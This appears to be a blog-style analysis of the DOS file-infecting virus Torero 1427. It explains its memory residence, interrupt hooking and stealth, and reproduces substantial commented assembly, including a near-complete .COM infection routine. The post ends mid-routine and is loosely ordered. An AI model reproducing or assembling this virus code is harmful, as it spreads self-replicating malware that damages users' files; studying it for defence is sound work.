Torero 1427 Virus (DOS)
aka Virus.DOS.Torero.1427
Source code was compiled today :

Analyses
-
Initialization and Memory Residence:
- The virus loads itself into memory and checks if it’s already resident.
- It modifies the Memory Control Block (MCB) to hide itself and adjust the available memory size.
torero_entry: call delta_offset ; Get offset in BP
delta_offset: pop bp ; for later use
sub bp, offset delta_offset
...
cmp bx, ';)' ; Are we already resident?
jne set_int_21h ; If not, proceed to set interrupt 21h
-
System Interrupt Interception (Int 21h and Int 13h):
- The virus replaces the original interrupt vectors for Int 21h (DOS system calls) and Int 13h (low-level disk operations) with its own handlers.
- This allows it to intercept and control certain system operations.
; Setting new interrupt 21h
set_int_21h: ...
mov word ptr [si-4], offset new_int_21h
mov word ptr [si-2], ax ; Set our Int 21h
; Setting new interrupt 13h
...
mov word ptr [si-4], offset new_int_13h
mov word ptr [si-2], ax ; Set our Int 13h
-
File Infection:
- Upon file opening (via Int 21h, function 3Dh), the virus checks if the file is infected. If not, it infects it by appending its code.
- It also manipulates file attributes to hide its activity.
file_open: call infect_file ; Infection routine
jmp dword ptr cs:[old_int_21h] ; Jump back to original Int 21h
infect_file: ...
mov ax, 3d00h ; Open the file
call int_21h
...
mov ah, 40h ; Write the virus to the end of the file
mov cx, torero_size
lea dx, torero_start
call int_21h
...
mov ah, 40h ; Overwrite the file header to ensure virus execution
mov cx, 3
lea dx, com_header
call int_21h
-
Modification of Interrupt Vectors:
- The virus modifies the interrupt vectors for system calls and disk operations, redirecting these calls to itself first.
-
Stealth Behavior:
- The virus attempts to hide by modifying memory control block information and intercepting system calls to avoid detection.
-
Error Handling (Int 24h):
- The virus handles interrupt 24h, used for critical DOS errors, to prevent crashes or suspicious behavior.
-
Infection Routine:
- This part of the code manages the infection of opened files by injecting the virus’s code into them.
-
Virus Signature:
- The virus includes a signature, likely used by its creator for identification.
signature db 0dh,0ah,'[Torero :-) by Mister Sandman/29A]',0dh,0ah
-
Cleanup and Closure:
- After performing its actions, the virus restores the original interrupt vectors and performs cleanup before returning control to the system or host application.
; Hide in memory block
mov byte ptr ds:[di], 'Z' ; Mark block as Z (hidden)
; Cleanup and restoring original interrupt vectors
...
mov word ptr [si-4], offset old_int_21h
mov word ptr [si-2], ax ; Restore original Int 21h
System Interrupt Interception
Interrupt 21h Setup
set_int_21h: mov ax,es
dec ax
mov ds,ax ; Set DS to the segment before ES
- The virus adjusts the Data Segment (DS) register to point to a specific memory location, likely where it plans to store or retrieve data.
xor di,di
cmp byte ptr ds:[di],'Y' ; Check if it's a 'Z' MCB (Memory Control Block)
jna set_int_21h
- It’s checking the Memory Control Block (MCB) to find a specific block. This is part of how the virus finds a suitable place in memory.
sub word ptr ds:[di+3],((torero_size/10h)+2)
sub word ptr ds:[di+12h],((torero_size/10h)+2)
- The virus adjusts memory control blocks to make space for itself, effectively hiding in memory.
add ax,word ptr ds:[di+3]
inc ax
mov ds,ax
mov byte ptr ds:[di],'Z' ; Mark the block as 'Z', indicating it's used
mov word ptr ds:[di+1],8 ; Mark it as system memory
- The virus marks a block of memory as a ‘Z’ block, which is a common technique used by viruses to hide from memory management utilities.
mov word ptr ds:[di+3],((torero_size/10h)+1)
mov word ptr ds:[di+8],4f44h ; Mark block as owned by DOS
mov word ptr ds:[di+0ah],0053h
inc ax
- Further manipulation of the Memory Control Block to conceal the virus’s presence in memory.
Copying Virus to Memory
cld
push cs
pop ds
mov es,ax
mov cx,torero_size ; Set CX to the size of the virus
mov si,bp
rep movsb ; Copy the virus to the allocated memory
- This part copies the virus code to the newly allocated memory space. The
rep movsbinstruction is used for the actual copying, movingtorero_sizebytes of data.
Setting New Interrupt Vectors
push es
push offset copy_vector ; Set up return address to 'copy_vector'
retf ; Far return to 'copy_vector'
- The virus sets up a far return to a label
copy_vector. This is part of the virus’s control flow redirection.
Intercepting Interrupt 13h
The code likely contains similar steps for setting up an interception for Interrupt 13h, which deals with low-level disk operations. This allows the virus to monitor, and potentially interfere with, disk reads and writes, which is a common way for it to spread itself to other files or disks.
Summary
This section of the virus is about establishing control over critical system functions by intercepting interrupts. By doing so, the virus can insert its code into regular system operations, thereby ensuring it remains active and can spread. The technical nature of these operations shows a deep understanding of DOS internals and assembly language programming.
Infection routine
This routine is called when the virus detects a file opening operation via DOS interrupt 21h.
Infection Routine Detailed Analysis
Setup and Opening the File
infect_file: pushf ; Save flag register on stack
push ax bx cx dx ; Save registers
push si di ds es ; Save index and segment registers
call set_int_24h ; Set interrupt 24h (critical error handler)
cmp ah,6ch ; Check if extended open (DOS 4.0+)
jne normal_open
mov dx,si ; If extended open, fix register values
normal_open: mov ax,3d00h ; Open file (handle in AL)
call int_21h ; Call DOS interrupt 21h to open file
xchg bx,ax ; Exchange AX and BX (file handle to BX)
Getting File’s SFT and Checking for Previous Infection
push cs ; Push CS onto stack
pop ds ; Set DS = CS
call get_sft ; Get file's System File Table (SFT)
call check_mark ; Check if file already infected
jae close_and_pop ; Jump if file already infected or error
Preparing the File for Infection
mov byte ptr es:[di+2],2 ; Set file open mode to read/write
mov ax,word ptr es:[di+28h] ; Get file extension
cmp ax,'OC' ; Check if file is .COM
jne close_and_pop ; If not .COM, don't infect
mov byte ptr cs:[infecting],1 ; Set infection flag
mov ah,3fh ; Prepare to read file
mov cx,3 ; Read first 3 bytes (to check file header)
lea dx,header_store ; Temporary storage for file header
call int_21h ; Read file header
Appending Virus to the File
mov ax,word ptr es:[di+11h] ; Get file length
cmp ax,0ea60h ; Check if file is too large
ja close_and_pop ; If too large, don't infect
push ax ; Save file length
call lseek_end ; Move file pointer to the end
mov ah,40h ; Prepare to write to file
mov cx,torero_size ; Size of virus code
lea dx,torero_start ; Start of virus code in memory
call int_21h ; Append virus to file
Writing New Entry Point to File Header
pop ax ; Retrieve file length
sub ax,3 ; Adjust for new entry point
mov word ptr cs:[com_header+1],ax ; Update COM header for virus entry point
call set_marker ; Mark file as infected
call lseek_start ; Move file pointer to start
mov ah,40h ; Set up to write file
mov cx,3 ; Size of new header to write
lea dx,com_header ; New header to write
call int_21h ; Write new header to file
Cleanup and Finalization
mov ax,word ptr es:[di+11h] ; Get actual file size
sub ax,3 ; Adjust for header size
call lseek_end ; Move file pointer to header position
mov ah,40h ; Set up to write file
mov cx,3 ; Size of data to overwrite
lea dx,garbage ; Data to overwrite with
call int_21h ; Overwrite part of the file (for stealth)
close_and_pop: mov ah,3eh ; Close file function
call int_21h ; Close the file
call reset_int_24h ; Reset interrupt 24h (critical error handler)
pop
Let’s delve into the part of the code where the virus intercepts system interrupts, specifically DOS Interrupt 21h (Int 21h) and Interrupt 13h (Int 13h). This is a critical part of the virus’s functionality, allowing it to inject its behavior into system operations.
